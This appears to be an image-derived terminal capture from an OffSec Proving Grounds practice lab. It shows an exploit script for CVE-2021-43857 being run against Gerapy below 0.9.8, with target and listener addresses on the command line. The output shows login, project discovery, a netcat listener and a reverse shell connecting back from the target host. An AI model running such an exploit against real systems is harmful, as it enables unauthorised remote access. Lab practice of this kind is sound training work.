 ┌──(kali㉿kali)-[~/offsec/pg_practice/levram/CVE-2021-43857]
└─$ sudo python3 50640.py -t 192.168.247.24 -p 8000 -L 192.168.45.221 -P 4444
CVE-2021-43857
Exploit for CVE-2021-43857
For: Gerapy < 0.9.8
[*] Resolving URL...
[*] Logging in to application...
[*] Login successful! Proceeding...
[*] Getting the project list
[*] Found project: x64
[*] Getting the ID of the project to build the URL
[*] Found ID of the project:  1
[*] Setting up a netcat listener
listening on [any] 4444 ...
[*] Executing reverse shell payload
[*] Watchout for shell! :)
connect to [192.168.45.221] from (UNKNOWN) [192.168.247.24] 43380
bash: cannot set terminal process group (845): Inappropriate ioctl for device
bash: no job control in this shell